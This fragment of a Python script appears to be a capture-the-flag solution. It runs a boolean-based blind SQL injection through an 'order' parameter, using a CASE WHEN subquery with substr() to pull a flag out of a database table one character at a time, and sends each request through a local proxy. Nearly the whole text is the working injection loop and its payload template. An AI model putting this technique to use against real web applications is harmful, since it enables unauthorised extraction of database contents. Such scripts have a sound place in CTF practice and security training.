 def get_flag(flag_table):
    # (SELECT substr(flag,{},1) FROM {flag_table} LIMIT 1)
    index = 5
    flag = "CHTB{"
    check = True
    while check:
        for c in string.ascii_letters + string.digits + "{},_-":
            payload = {
                "order": "case when (SELECT substr(flag,{},1) FROM {} WHERE flag like 'CHTB%' LIMIT 1 )='{}' then id else count end".format(index, flag_table, c)
            }
            r = requests.post(url, headers=headers,proxies={'http':'http://127.0.0.1:8081'}, data = json.dumps(payload))
            res_json = json.loads(r.text)
            # print(res_json)
            if res_json[0].get('id') == 1:
                print(c)
                flag += c
                if c == '}':
                    check = False
                    break
        index += 1
    return flag
if __name__ == "__main__":
    # table_name = get_flag_table_name()
    print(get_flag('flag_aade53e551'))